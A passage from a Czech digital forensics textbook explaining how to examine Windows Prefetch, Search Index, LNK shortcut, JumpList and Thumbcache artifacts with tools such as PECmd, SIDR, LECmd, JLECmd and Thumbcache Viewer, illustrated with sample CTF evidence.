Spolu s časovými značkami záznam obsahuje seznam adresářů a souborů, které zkoumaná aplikace při spuštění načítá. PECmd v základu označuje všechny záznamy, které mají v umístění nebo v názvu výrazy "TEMP" a "TMP", jelikož se jedná o oblíbené způsoby pojmenování a umístění artefaktů vytvořených útočníky při bezpečnostních incidentech.

Postup hledání klíčových slov:

PECmd.exe -f C:\Windows\Prefetch\NOTEPAD.EXE-C5670914.pf

76: \VOLUME{01d74ad82071f528-de20adb0}\TEMP\SOUBOR.TXT (Keyword: True)

Při spuštění PECmd bez parametrů označí jeden podezřelý soubor. Označování podezřelých souborů lze rozšířit pomocí klíčových slov definovaných parametrem -k. V následujícím příkladě jsou použita klíčová slova "hack" a "bonus".

Postup: PECmd.exe -f C:\Windows\Prefetch\NOTEPAD.EXE-C5670914.pf -k hack,bonus

54: \VOLUME{01x74ad82071f528-x}\USERS\USER\DOCUMENTS\VSE\BONUS.TXT (Keyword: True) 76: \VOLUME{01x74ad82071f528-x}\TEMP\SOUBOR.TXT (Keyword: True) 84: \VOLUME{01x74ad82071f528-x}\SANDBOX\TRYHACKME\SCRIPTING\ B64.TXT (Keyword: True)

Definováním klíčových slov se seznam označených podezřelých souborů rozšířil o další dva záznamy.

# 9.6 Windows Search Index DB

Windows Search Index<sup>107</sup> je služba, která automaticky zaznamenává informace o souborech ve vybraných adresářích a umožňuje uživatelům vyhledávat tyto soubory pomocí nabídky Start a Průzkumníka Windows. Funkce byla do operačního systému Windows přidána pro vylepšení uživatelského komfortu při vyhledávání lokálních dokumentů na základě jejich obsahu.

Windows 10 používá Extensible Storage Engine (ESE) pro indexování a vyhledávání záznamů.

Cesta k databázi: C:\ProgramData\Microsoft\Search\Data\Applications\Windows\Windows.edb

Nástroje pro analýzu: WinSearchDBAnalyzer Nirsoft Ese Database View https://github.com/moaistory/WinSearchDBAnalyzer https://www.nirsoft.net/utils/ese database view.html

Ve Windows 11 došlo ke změně, kdy služba Search Index nově používá databázi SQLite.

Cesta k databázi: C:\ProgramData\Microsoft\Search\Data\Applications\Windows\Windows.db

<sup>107</sup> https://learn.microsoft.com/en-us/windows/win32/search/-search-3x-wds-overview

| Name              | Size  | Туре                  |
|-------------------|-------|-----------------------|
| 🔁 GatherLogs      | 1     | Directory             |
| Projects          | 1     | Directory             |
| \$130             | 4     | NTFS Index Allocation |
| Windows-gather.db | 448   | Regular File          |
| Windows-usn.db    | 8     | Regular File          |
| Windows.db        | 7,620 | Regular File          |
| 🕺 WINDOW~2.DB     |       | \$I30 INDX Entry      |
| K WINDOW~2.DB-    |       | \$I30 INDX Entry      |

Zdroj: Autor.

Search Index DB Reporter (SIDR) je nástroj zveřejněný vývojářem – společností **Stroz Friedberg**, napsaný v jazyce Rust. Jedná se o jednoúčelovou aplikaci zaměřenou na zpracování artefaktů vyhledávání ve Windows, podporované jsou artefakty uložené v databázi **ESE (Windows.edb)** a **SQLite (Windows.db)** používané v operačních systémech Windows 10 a 11. Výstupem jsou podrobné reporty v různých formátech, jako je **JSON** nebo **CSV**, které poskytují analýzu souborů, internetové historie a uživatelské aktivity z vyhledávací databáze.

Homepage: https://github.com/strozfriedberg/sidr

Podporované souborové formáty<sup>108</sup>:

HTML: .ascx, .asp, .aspx, .css, .hhc, .htm, .html, .htt, .htw, .htx, .odc, .stm MIME HTML: .mht, .mhtml Office: .doc, .dot, .pot, .pps, .ppt, .xlb, .xlc, .xls, .xlt Text: .asm, .asx, .bat, .c, .cmd, .cpp, .cxx, .def, .dic, .h, .hpp, .hxx, .idl, .idq, .inf, .ini, .inx, .js, .log, .m3u, .rc, .reg, .rtf, .txt, .url, .vbs, .wtx, .eml XML: .xml, .xsl OneNote: .one Tablet Journal: .jnt Adobe: .pdf Multimediální formáty: .jpg, .png

Seznam adresářů, které jsou vyjmuty z indexování:

- C:\Users\\*\AppData\
- C:\ProgramData\
- S výjimkou ProgramData\Microsoft\Windows\Start Menu\Programs\Start Up\
- C:\Windows\
- C:\Program Files\

<sup>108</sup> https://learn.microsoft.com/en-us/windows/win32/search/-search-3x-wds-included-in-index

- C:\Program Files (x86)\
- \*\windows.\*\(staré instalace OS Windows)
- \$Recycle Bin\

Uživatelé mohou změnit výchozí konfiguraci a definovat nová umístění, která budou indexována.<sup>109</sup> Search Indexer indexuje také adresy URL, ke kterým se přistupuje pomocí aplikací Internet Explorer a Edge, a také aktivitu uživatele související s některými programy, jako je WordPad, Poznámkový blok a Excel.

Parametry nástroje SIDR:

- f definuje výstupní formát, podporované jsou formáty CSV a JSON,
- definuje adresář pro ukládání výstupních souborů (reportů).

Cesta na konci příkazu definuje adresář s Windows.db souborem nebo soubory. SIDR podporuje hromadné zpracování .db souborů z různých zařízení.

Postup:

sidr.exe -f csv -o ./C:\SANDBOX\CTFData\Francesca-DATA\WindowsSearch

 $\label{eq:solution} Processing \ sqlite: C:\SANDBOX\CTFData\Francesca-DATA\WindowsSearch\Windows.db$ 

./COFFEESHOPSURF\_File\_Report\_20240418\_180532.921587100.csv ./COFFEESHOPSURF\_Internet\_History\_Report\_20240418\_180532.921885900.csv ./COFFEESHOPSURF\_Activity\_History\_Report\_20240418\_180532.922153500.csv

Výstupem analýzy Windows Search Index databáze jsou tři výstupní soubory. Jméno každého výstupního souboru začíná názvem zařízení, ze kterého daná data pochází, a končí časovou značkou definující datum a čas, kdy byl daný report vygenerován.

### 9.6.1 File\_Report

File report obsahuje metadata lokálně uložených dokumentů, údaje se částečné překrývají se záznamy alokační tabulky souborového systému a artefaktů popisujících nedávno použité dokumenty. Ze záznamů lze získat celou cestu a jméno k dokumentu, časové značky vytvoření, modifikace a posledního přístupu k souboru, vlastníka a velikost daného souboru. Specifickým záznamem je "System\_Search\_AutoSummary", který obsahuje prvních 1024 bytů/znaků indexovaného souboru.

<sup>109</sup> https://devblogs.microsoft.com/windows-search-platform/configuration-and-settings/

| System_ItemPathDisplay                                             |                                                                                                    | System_DateModified  | System_DateCreat  | ted   | System_DateAccess    | ed System   | _Size |
|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------|-------------------|-------|----------------------|-------------|-------|
| file:C:/Users/franc/l<br>ents/OldTown-Memo<br>Boards-Scientists.tx | Docum<br>orial-<br>t                                                                                                    | 2023-08-10709:51:34Z | 2023-08-10709:51: | :33Z  | 2023-08-10709:51:3   | 5Z          | 264   |
| System_FileOwner                                                   | System                                                                                                    | n_Search_AutoSummary |                   | Syste | em_Search_GatherTime | System_Iter | nType |
|                                                                    | Alberta Einsteina, Old Town Square, Old Town<br>Ernst Mach, Ovocný trh, Old Town<br>Christian Doppler house, U Obecní-ho dvora, Old Town<br>Pamětní- deska Johannese Keplera, Karlova, Old Town<br>Pamětní- deska Bernarda Bolzana (Celetná 590/25),<br>Ovocný trh, Old Town |                      |                   |       |                      |             |       |
| CoffeeShopSurf\franc                                               |                                                                                                    |                      |                   | 2023  | -10-02T17:38:54Z     | .txt        |       |

Obrázek 106 | Windows Search Index – File Report

Zdroj: Autor.

Obsah souboru OldTown-Memorial-Boards-Scientists.txt je menší než 1024 bytů, System\_Search\_AutoSummary sloupec tedy obsahuje kompletní text.

### 9.6.2 Internet\_History\_Report

Internet History obsahuje alternativní zdroj historie prohlížení webových stránek pomocí prohlížečů Microsoft Edge a Internet Explorer. Záznamy internetové historie jsou nezávisle na historii prohlížení uložené přímo v internetových prohlížečích a budou tak k dispozici i v případě, že uživatel vymazal historii prohlížení v daném prohlížeči.

### Obrázek 107 | Windows Search Index – Internet History Report

| System_ItemName                                                                           | <ul> <li>System_ItemFolderNameDispli</li> </ul> |
|-------------------------------------------------------------------------------------------|-------------------------------------------------|
| https://www.bing.com/search?q=Cryoware+Holdings+press+release&qs=n&form=QBRE&sp=-1&ghc=1& | lq=0; RecentlyClosed                            |
| https://www.youtube.com/watch?v=8kVI621fZug                                               | RecentlyClosed                                  |
| https://nettest.cz/en/Result?0f92639a-8478-4803-a2ab-9c854b3882a8                         | RecentlyClosed                                  |
| https://www.office.com/                                                                   | QuickLinks                                      |
| https://www.bing.com/chat?form=ECF001                                                     | RecentlyClosed                                  |
| https://www.novinky.cz/                                                                   | RecentlyClosed                                  |
| https://www.msn.com/cs-cz/zpravy/dom%C3%A1c%C3%AD/t-mobile-m%C3%A1-glob%C3%A1ln%C3%       | AD- RecentlyClosed                              |
| https://www.novinky.cz/                                                                   | History                                         |
| https://nettest.cz/                                                                       | History                                         |
| https://www.guerrillamail.com/inbox?mail_id=123507489                                     | History                                         |
| System_Search_GatherTime System_Title                                                     |                                                 |
| 14/04/2024 15:35 Cryoware Holdings press release - Search                                 |                                                 |
| 14/04/2024 15:35 Summer Mix 2023 - Chillout Lounge Relaxing Deep House Music - YouTub     | e                                               |
| 14/04/2024 15:35 Detail                                                                   |                                                 |
| 14/04/2024 15:35 Office                                                                   |                                                 |
| 14/04/2024 15:35 www.bing.com                                                             |                                                 |
| 14/04/2024 15:35 Novinky.cz - nejčtenější zprávy na českém internetu                      |                                                 |
| 14/04/2024 15:35 T-Mobile má globální výpadek v Česku. Lidé nemohou telefonovat a užívať  | t služby                                        |
| 10/11/2023 12:05 Novinky.cz - nejčtenější zprávy na českém internetu                      |                                                 |
| 23/11/2023 18:55                                                                          |                                                 |
| 08/10/2023 17:13 🖂 Guerrilla Mail - Disposable Temporary E-Mail Address                   |                                                 |

Zdroj: Autor.

### 9.6.3 Activity\_History\_Report

Activity History uchovává podrobnosti o spouštěných aplikacích v rámci uživatelských relací. Tento záznam poskytuje cenné informace, například:

- Název aplikace: Identifikuje spuštěnou aplikaci.
- Čas spuštění: Uvádí přesný čas, kdy byla aplikace zahájena.

Tyto údaje mohou být využity k analýze uživatelské aktivity a při rekonstrukci časové osy událostí nebo při vyšetřování možných bezpečnostních incidentů.

Activity History je klíčovým zdrojem dat pro forenzní analýzu zaměřenou na chování uživatelů.

Obrázek 108 | Windows Search Index – Activity History Report

| System_ActivityHistory_StartTime | System_ActivityHistory_EndTime                | System_Act                                                                                                    | ivit; System_ActivityHistory_Appld                                                                                            |  |  |  |  |
|----------------------------------|-----------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| 2024-01-28T06:33:35.000000Z      | 2024-01-28T06:34:11.000000Z                   | Paint                                                                                                    | Microsoft.Paint_8wekyb3d8bbwe!App                                                                                             |  |  |  |  |
| 2024-02-04T02:00:41.0000000Z     | 2024-02-04T02:00:44.0000000Z                  | Notepad                                                                                                    | Microsoft.WindowsNotepad_8wekyb3d8bbwe!App                                                                                    |  |  |  |  |
| 2024-02-04T02:00-20.0000000Z     | 2024-02-04T02:00:41.000000Z                   | Notepad                                                                                                    | Microsoft.WindowsNotepad_8wekyb3d8bbwe!App                                                                                    |  |  |  |  |
| System Activity DisplayTex       | t System                                      | Activity Con                                                                                                    | ntentUri                                                                                                    |  |  |  |  |
| Francesca.png                    | file:///C:<br>EB5-EF90<br>8003-11E<br>Music&K | Users/Fran<br>3-4D24-803<br>C-A21E-F89<br>nownFolder                                                                                                    | nc/Music/Francesca.png?VolumeId={BD1B6<br>5-917B709E438E]&ObjectId={A9E20BA0-<br>94C2DFE804}&KnownFolderId=Local<br>Length=22 |  |  |  |  |
| note.txt                         | file:///C:<br>5-EF9B-4<br>11EC-A2<br>Downloa  | file:///C:/Users/Franc/Downloads/note.txt?VolumeId={BD186EB<br>5-EF9B-4D24-8035-917B709E43BE}&ObjectId={CE1C4AEB-818A-<br>11EC-A220-F894C2DFE804}&KnownFolderId=Local<br>Downloads&KnownFolderIcergth=28 |                                                                                                    |  |  |  |  |
| note.txt                         | file:///C:<br>5-EF9B-4<br>11EC-A2<br>Downloa  | ///C:/Users/Franc/Downloads/note.txt?VolumeId={BD1B6EB<br>F9B-4D24-8035-917B709E438E}&ObjectId={CE1C4AEB-818A<br>C-A220-F894C2DFE804}&KnownFolderId=Local<br>wnloads&KnownFolderLength=26                |                                                                                                    |  |  |  |  |

Zdroj: Autor.

### 9.7 Shell Items

Souborový formát systémových odkazů Shell Link Binary File<sup>110</sup> obsahuje informace, které lze použít pro přístup k jinému datovému objektu. Soubory ".lnk" jsou zástupci systému Windows, kteří zjednodušují přístup k souborům, složkám a aplikacím tím, že poskytují rychlé odkazy na jejich umístění. Zástupci jsou využíváni operačním systémem pro automatické vytváření odkazů k nedávno otevřeným souborům a spuštěným aplikacím<sup>111</sup>.

### 9.7.1 LNK

LNK soubory<sup>112</sup> obsahují metadata a konfigurační nastavení, která definují cestu k aplikaci, adresáři nebo souboru, na který zástupce odkazuje. Mezi metadata patří čas vytvoření zástupce, ikona, pracovní adresář a další vlastnosti cílového souboru<sup>113</sup>.

<sup>110</sup> https://www.docguard.io/deep-dive-analysis-of-shell-link-lnk-binary-file-format-and-malicious-\_lnk-files/

<sup>111 &</sup>lt;u>https://learn.microsoft.com/en-us/openspecs/windows\_protocols/</u> ms-oleds/85583d21-c1cf-4afe-a35f-d6701c5fbb6f

<sup>112 &</sup>lt;u>https://learn.microsoft.com/en-us/openspecs/windows\_protocols/</u> ms-shllink/16cb4ca1-9339-4d0c-a68d-bf1d6cc0f943

<sup>113 &</sup>lt;u>https://github.com/libyal/liblnk/blob/main/documentation/Windows%20Shortcut%20</u> <u>File%20(LNK)%20format.asciidoc</u>

### LECmd

Homepage: https://ericzimmerman.github.io/#!index.md

Tento příkaz spustí analýzu konkrétního souboru Run.lnk a poskytne výsledky v konzoli nebo ve výchozím výstupním formátu.

### Postup:

### LECmd.exe -f Run.lnk

Tento příkaz provede analýzu všech .lnk souborů v zadaném adresáři a vygeneruje výstup pro každý nalezený soubor.

### Postup:

### LECmd.exe -d adresář

Tento příkaz zpracuje všechny .lnk soubory v zadaném adresáři a uloží výsledky ve formátu .csv do specifikovaného adresáře.

### Postup:

LECmd.exe -d adresář s daty --csv adresář pro uložení výstupu ve formátu .csv.

### Obrázek 109 | Metadata . Ink souboru

| ExifTool Version Number     | : | 12.65                                                                            |
|-----------------------------|---|----------------------------------------------------------------------------------|
| File Name                   | : | Run.lnk                                                                          |
| Directory                   | : |                                                                                  |
| File Size                   | : | 1330 bytes                                                                       |
| File Modification Date/Time | : | 2024:04:14 14:53:30+02:00                                                        |
| File Access Date/Time       | : | 2024:04:14 16:17:29+02:00                                                        |
| File Creation Date/Time     | : | 2024:04:14 16:17:29+02:00                                                        |
| File Permissions            | : | -rw-rw-                                                                          |
| File Type                   | : | LNK                                                                              |
| File Type Extension         | : | lnk                                                                              |
| MIME Type                   | : | application/octet-stream                                                         |
| Flags                       | : | IDList, LinkInfo, RelativePath, WorkingDir, CommandArgs, Unicode, TargetMetadata |
| File Attributes             | : | Archive                                                                          |
| Create Date                 | : | 2023:05:05 14:52:50+02:00                                                        |
| Access Date                 | : | 2024:04:14 14:53:29+02:00                                                        |
| Modify Date                 | : | 2023:05:05 14:52:50+02:00                                                        |
| Target File Size            | : | 323584                                                                           |
| Icon Index                  | : | (none)                                                                           |
| Run Window                  | : | Normal                                                                           |
| Hot Key                     | : | (none)                                                                           |
| Target File DOS Name        | : | cmd.exe                                                                          |
| Drive Type                  | : | Fixed Disk                                                                       |
| Drive Serial Number         | : | DA28-ED31                                                                        |
| Volume Label                | : |                                                                                  |
| Local Base Path             | : | C:\Windows\System32\cmd.exe                                                      |
| Relative Path               | : | \\Windows\System32\cmd.exe                                                       |
| Working Directory           | : | C:\Windows\system32                                                              |
| Command Line Arguments      | : | /k echo "Run Francesca Run"                                                      |
| Machine ID                  | : | coffeeshopsurf                                                                   |
|                             |   |                                                                                  |

#### Zdroj: Autor.

Časové záznamy vztažené k zástupci (.lnk)

- File Creation: 2024-04-14 14:17:29.
- File Modification Date/Time: 2024-04-14 12:53:30.
- File Acces Date/Time: 2024-04-14 14:34:15.

Časové záznamy vztažené k samotnému spustitelnému souboru (.exe)

- Create Date 2023-05-05 12:52:50.
- Modify Date 2023-05-05 12:52:50.
- Access Data 2024-04-14 12:53:29.

Local Base Path odpovídá plné cestě ke spustitelnému souboru

• v uvedeném příkladu jde o aplikaci příkazového řádku cmd.exe.

Command Line Arguments obsahuje parametry příkazové řádky. Výsledný příkaz by vypadal následovně:

• cmd.exe /k echo "Run Francesca Run".

Tracker database block

- Machine ID: coffeeshopsurf.
- MAC Address: 08:9e:01:35:c5:e4.

Lnk soubor může obsahovat identifikační záznamy systému, na kterém byl odkaz vytvořen v podobě MAC<sup>114</sup> adresy a názvu počítače.

• Property store data block (Format: GUID\ID Description ==> Value) S-1-5-21-1219404224-1385551073-637517202-1001.

V záznamech souboru lnk lze najít i SID záznam odkazující na profil uživatele, pod kterým byl odkaz vytvořen. Na výše uvedeném příkladu jde o uživatele Franc. Korelaci SID záznamu na uživatelský profil lze provést ze záznamu systémového registru SAM.

### 9.7.2 Recent Docs

Složka "Nedávné" (Recent) ve složce AppData\Roaming\Microsoft\Windows obsahuje zástupce naposledy otevřených souborů a složek. Každá položka v této složce je reprezentována shellu item záznamem, který obsahuje informace, jako jsou názvy souborů, cesty a časové značky. Analýza této složky zpřístupní historii nedávno otevřených souborů daným uživatelem. Rozborem dané uživatelské aktivity lze nahlédnout do jeho pracovních zvyklostí a potenciálně identifikovat důležité dokumenty nebo aplikace.

Podobně složka AppData\Roaming\Microsoft\Office\Recent obsahuje informace o nedávno otevřených dokumentech aplikace Word, tabulkách aplikace Excel, prezentacích aplikace PowerPoint a dalších souborech sady Office.

Cesta k artefaktu:

C:\Users\<user>\AppData\Roaming\Microsoft\Windows\Recent C:\Users\<user>\AppData\Roaming\Microsoft\Office\Recent

<sup>114 &</sup>lt;u>https://learn.microsoft.com/en-us/dotnet/api/system.net.networkinformation.physicaladdress?view=net-8.0</u>

| Evidence Tree ×                  | < | File List                                         |      |              |                     |
|----------------------------------|---|---------------------------------------------------|------|--------------|---------------------|
| Printer Shortcuts                |   | Name                                              | Size | Туре         | Date Modified       |
| Hecent     AutomaticDestinations |   | Licence-Agreement-Draft.pdf.Ink.FileSlack         | 4    | File Slack   |                     |
| CustomDestinations               |   | OldTown-Memorial-Boards-Scientists.Ink.FileSlack  | 4    | File Slack   |                     |
| 🛅 SendTo                         |   | Screenshot 2023-10-01 102710.png.lnk.FileSlack    | 4    | File Slack   |                     |
| 🗈 🛅 Start Menu                   |   | Arm System-On-Chip Architecture.pdf.Ink.FileSlack | 4    | File Slack   |                     |
| Templates                        |   | 8600KMZO.Ink                                      | 3    | Regular File | 16/09/2023 13:39:37 |
| Hung Interes                     |   | Closing-Animation.Ink.FileSlack                   | 3    | File Slack   |                     |
| the poor i                       |   | Closing-Animation.Ink                             | 2    | Regular File | 21/08/2023 18:43:04 |
| Application Data                 |   | 8600KMZO.Ink.FileSlack                            | 2    | File Slack   |                     |
| Contacts                         |   | 📕 docs.zip.001.lnk                                |      | Regular File | 24/08/2023 16:16:55 |
| 🛅 Cookies                        |   | Screenshot 2023-10-04 134243.png.lnk              | 1    | Regular File | 04/10/2023 11:42:44 |
| Desktop                          |   | Arm System-On-Chip Architecture.pdf.Ink           | 1    | Regular File | 24/08/2023 16:19:22 |

Obrázek 110 | Seznam naposledy otevřených souborů

Zdroj: Autor

### 9.7.3 JumpLists

JumpList je funkce systému Windows, která umožňuje rychlý přístup k často používaným souborům a programům, přístupný z nabídky Start nebo z hlavního panelu pro konkrétní program. Struktura JumpList souborů se nazývá Ole Compound File (Ole CF) nebo také "compound binary file"<sup>115</sup>. Jedná se o proprietární formát společnosti Microsoft, umožňující vkládání vícero datových streamů do jednoho souboru.

Cesta k artefaktu:

C:\Users\<user>\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations

AUTOMATICDESTINATIONS se vytvářejí automaticky, když uživatelé otevírají soubory nebo aplikace. Otevřené soubory nebo webové stránky jsou pomocí aplikačního identifikátoru propojeny s aplikací, kterou byl daný objekt otevřen.

Postup:

JLECmd.exe -d CustomDestinations --csv C:\SANDBOX\vystup\CustomDestinations

JLECmd version 1.5.0.0 Command line: -d CustomDestinations --csv C:\SANDBOX\vystup\CustomDestinations Looking for jump list files in CustomDestinations Found 13 files

115 <u>https://learn.microsoft.com/en-us/openspecs/windows\_protocols/</u> ms-cfb/53989ce4-7b05-4f8d-829b-d08d6148375b

### Obrázek 111 | JumpList Explorer

| 1                                                 | JumpList Explorer v2.0.0.0                                   |           |        |                     |                                       |                     |                                    |                                     |  |  |  |
|---------------------------------------------------|--------------------------------------------------------------|-----------|--------|---------------------|---------------------------------------|---------------------|------------------------------------|-------------------------------------|--|--|--|
| File Tools Help                                   |                                                              |           |        |                     |                                       |                     |                                    |                                     |  |  |  |
| Drag a column header here to group by that column |                                                              |           |        |                     |                                       |                     |                                    |                                     |  |  |  |
|                                                   | Source File Name                                             | Jum       | p List | App ID              | App ID Description                    |                     |                                    | Lnk File Count                      |  |  |  |
| ٩                                                 | A D C                                                        | =         |        | #EC                 | R B C                                 |                     |                                    | =                                   |  |  |  |
|                                                   | C:\SANDBOX\CTFData\Francesca-DATA\LNK\AutomaticDestinations\ | Aut       | matic  | 5f7b5f1e01b83767    | Quick Access                          |                     |                                    |                                     |  |  |  |
|                                                   | C:\SANDBOX\CTFData\Francesca-DATA\LNK\AutomaticDestinations\ | Automatic |        | 6dc04f5ccc522861    | Microsoft.Windows.ShellExperienceHost |                     |                                    |                                     |  |  |  |
| •                                                 | C:\SANDBOX\CTFData\Francesca-DATA\LNK\AutomaticDestinations\ | Automatic |        | 70ffd305907c983b    | 7zip 18.05                            |                     |                                    |                                     |  |  |  |
|                                                   | $\label{eq:sandbox} C: \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ $ | Aut       | omatic | 751eb3f2c80fede1    |                                       |                     |                                    |                                     |  |  |  |
|                                                   | C:\SANDBOX\CTFData\Francesca-DATA\LNK\AutomaticDestinations\ | Aut       | matic  | 766c6474ef2adc83    |                                       |                     |                                    |                                     |  |  |  |
|                                                   | C:\SANDBOX\CTFData\Francesca-DATA\LNK\AutomaticDestinations\ | Aut       | matic  | 7e4dca80246863e3    | Control Panel - Settings              |                     |                                    |                                     |  |  |  |
|                                                   | ${\tt C:} \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \$             | Aut       | matic  | 9a165f62edbfa161    | Microsoft Store                       |                     |                                    |                                     |  |  |  |
|                                                   |                                                              |           |        |                     | • •                                   |                     |                                    | 1                                   |  |  |  |
|                                                   | Name                                                         |           |        |                     |                                       |                     |                                    |                                     |  |  |  |
| •                                                 | 70ffd305907c983b.automaticDestinations-ms                    |           |        | Taxaat Created On   | Taxaat Madified On                    | Taxant Assessed On  | Absolute Dath                      |                                     |  |  |  |
|                                                   | Entry #: 0001 - My Computer\C:\Users\franc\Documents\Press   |           |        | rarget created on   | Target Moulled Off                    | Target Accessed Off | Absolute Paul                      |                                     |  |  |  |
|                                                   |                                                              |           | -<br>- | 2022.09.21 19:47:29 | 2022-09-21 19:47:45                   | 2022-09-24 16:16:52 | My Computer/Cultionre/franciDecum  | anto Proce Conference Ideas via 001 |  |  |  |
|                                                   |                                                              |           | · [_]  | 2023-00-21 10:47:30 | 2020-00-21 10:47:40                   | 2023-00-24 10:10:55 | my comparer (c. jusers (nancipocum | ens pressuomerence (docs.2p.001     |  |  |  |
|                                                   |                                                              |           |        |                     |                                       |                     |                                    |                                     |  |  |  |
|                                                   |                                                              |           |        |                     |                                       |                     |                                    |                                     |  |  |  |

Zdroj: Autor.

**CUSTOMDESTINATIONS** jsou vytvořené, když uživatelé připínají soubory nebo aplikace do nabídky start, nebo dle implementace této funkce v konkrétní aplikaci.

Cesta k artefaktu:

 $C: \label{eq:lass} C: \label{eq:lass} C: \label{e$ 

Nástroje: JumpList Explorer, JLECmd. Homepage: https://ericzimmerman.github.io/#!index.md

# 9.8 Thumbs.db and Thumbcache

Thumbcache\_\*.db a iconcache\_\*.db jsou databázové soubory, které systém Windows používá k ukládání náhledů souborů, složek a dokumentů. Tyto náhledy jsou zmenšeninami skutečného obsahu a slouží především k zobrazování ikon a přehledového obsahu otevřených adresářů v Průzkumníku Windows a v dalších prohlížečích souborů. Náhledy jsou generovány automaticky při otevření adresáře s podporovanými souborovými typy v režimu zobrazení miniatur.

Thumbcache záznamy jsou užitečné k identifikaci souborů, které již nemusí být na zkoumaném zařízení k dispozici, to platí nejen pro obrázky, ale i pro další typy souborů, jako jsou PDF nebo dokumenty MS Office.

Cesta k databázi:

```
C:\Users\[Username]\AppData\Local\Microsoft\Windows\Explorer\
Thumbcache <xxx>.db
```

| Evidence Tree                         | >                        | < | File List                      |        |                     |
|---------------------------------------|--------------------------|---|--------------------------------|--------|---------------------|
| 😑 🗁 Wi                                | ndows                    |   | Name                           | Size   | Туре                |
|                                       | 0                        |   | SI30                           | 12     | NTFS Index Allocati |
|                                       | Account Picture          |   | ExplorerStartupLog.etl         | 464    | Regular File        |
|                                       | ActionCenterCache        |   | ExplorerStartupLog RunOnce.etl | 24     | Regular File        |
|                                       | AppCache                 |   | iconcache 1280.db              | 1      | Regular File        |
|                                       | Application Shortcuts    |   | iconcache 16.db                | 1 024  | Regular File        |
| • • • • • • • • • • • • • • • • • • • | Bum                      |   | iconcache 16 db FileSlack      | 368    | File Slack          |
|                                       | Caches                   |   | iconcache 1920 dh              | 1      | Regular File        |
|                                       | Evolorer                 |   | iconcache 256 db               | 1 024  | Regular File        |
|                                       | GameExplorer             |   | iconcache 256 dh FileSlack     | 268    | File Slack          |
|                                       | History                  | 1 | iconcache 2560 dh              | 1      | Regular File        |
|                                       | IECompatCache            |   | iconcache 22 dh                | 2 0/19 | Regular File        |
| • • • • • • • • • • • • • • • • • • • | IECompatUaCache          |   | iconcache_32.db EiloSlack      | 526    | File Slack          |
|                                       | INetCache                |   | Concache_s2.db.rilesiack       | 2000   | File Sidek          |
|                                       | INetCookies              | 1 | Concache_48.db                 | 3,072  | Regular File        |
|                                       | PowerShell               |   | Concache_48.db.FileSlack       | 1,000  | File Slack          |
|                                       | PPBCompatCache           |   | iconcache_/08.db               |        | Regular File        |
|                                       | PPBCompatUaCache         |   | iconcache_96.db                | 1      | Regular File        |
|                                       | Ringtones                |   | iconcache_custom_stream.db     | 1      | Regular File        |
|                                       | RoamingTiles             |   | iconcache_exif.db              | 1      | Regular File        |
|                                       | SettingBackup            |   | iconcache_idx.db               | 57     | Regular File        |
|                                       | Shell                    |   | iconcache_sr.db                | 1      | Regular File        |
|                                       | Lemporary Internet Files |   | iconcache_wide.db              | 1      | Regular File        |
|                                       |                          |   | concache wide alternate.db     | 1      | Regular File        |

Obrázek 112 | Složka s Thumbcache soubory

Zdroj: Autor.

Thumbcacheviewer je bezplatný nástroj pro parsování obsahu Thumbcache\_\*.db a iconcache\_\*.db. Miniatury je možné individuálně prohlížet a exportovat nebo exportovat metadata do přehledové tabulky ve formátu CSV.

Autor: Eric Kutcher

Domovská stránka: https://thumbcacheviewer.github.io/

|      | Thumbrache Viewer    |                    |                  |             |           |                  |                  |                  |            |
|------|----------------------|--------------------|------------------|-------------|-----------|------------------|------------------|------------------|------------|
| -    | inamocache viewei    |                    |                  |             |           |                  |                  |                  | U A        |
| File | Edit View Tools Hel  | p                  |                  |             |           |                  |                  |                  |            |
| #    | Filename             | Cache Entry Offset | Cache Entry Size | Data Offset | Data Size | Data Checksum    | Header Checksum  | Cache Entry Hash | System     |
| 1    | 7bba84c516593b66.jpg | 24 B               | 107 KB           | 112 B       | 107 KB    | 4da55554ffb98369 | 69f0632b26502b24 | 7bba84c516593b66 | Windows 10 |
| 2    | 9184328235d24bb8.jpg | 109978 B           | 46 KB            | 110066 B    | 46 KB     | 97b4c8925a1bc2f0 | d83f6fc96b4c95c9 | 9184328235d24bb8 | Windows 10 |
| 3    | abc8805216ce514f.jpg | 158040 B           | 46 KB            | 158128 B    | 46 KB     | 97b4c8925a1bc2f0 | 8caf20e0e80b045d | abc8805216ce514f | Windows 10 |
| 4    | 52c27b7b73be95b8.jpg | 206102 B           | 94 KB            | 206190 B    | 93 KB     | e3e7c68964b9cef6 | 30404786879b1bc5 | 52c27b7b73be95b8 | Windows 10 |
| 5    | ec053a7dd27a0011.png | 302406 B           | 78 KB            | 302494 B    | 78 KB     | c4d1211931a85ca4 | 88cc07ad8df628f5 | ec053a7dd27a0011 | Windows 10 |
| 6    | 3175863a8966caa.png  | 382594 B           | 39 KB            | 382680 B    | 39 KB     | 3146cbb910b96fe0 | 1b2a782b5675f840 | 03175863a8966caa | Windows 10 |
| 7    | a118bba9ecfc721e.png | 423226 B           | 39 KB            | 423314 B    | 39 KB     | 3146cbb910b96fe0 | 15a5d4b6c8b0e567 | a118bba9ecfc721e | Windows 10 |
| 8    | 7450f170362f6406.png | 463862 B           | 29 KB            | 463950 B    | 29 KB     | 73dccaaa9f7e94d6 | 5a6b31a607ed3f47 | 7450f170362f6406 | Windows 10 |
| 9    | 3179144851ebe74c.png | 494042 B           | 87 KB            | 494130 B    | 87 KB     | 4eccf105e122feb1 | 2c8dc44f3e060d1c | 3179144851ebe74c | Windows 10 |

Obrázek 113 | Záznamy v cache souboru

Zdroj: Autor.

Název souborů je nahrazen textovým řetězcem, generovaným na základě hodnot, Volume GUID, NTFS File ID, přípony souboru a časové značky poslední modifikace souboru. Algoritmus generování jmen je popsán v článku Yogeshe Khatriho, "Windows 7 Thumbcache hash algorithm"<sup>116</sup>.

Hodnotu Volume GUID lze získat ze systémových registrů na cestě: HKEY LOCAL MACHINE\SYSTEM\MountedDevices.

<sup>116</sup> http://www.swiftforensics.com/2012/06/windows-7-thumbcache-hash-algorithm.html

NTFS File ID odpovídá hodnotě EntryNumber v záznamech generovaných nástrojem MFTECmd.

Přípona .png je v tomto formátu reprezentována hexadecimální hodnotou 2E0070006E006700.

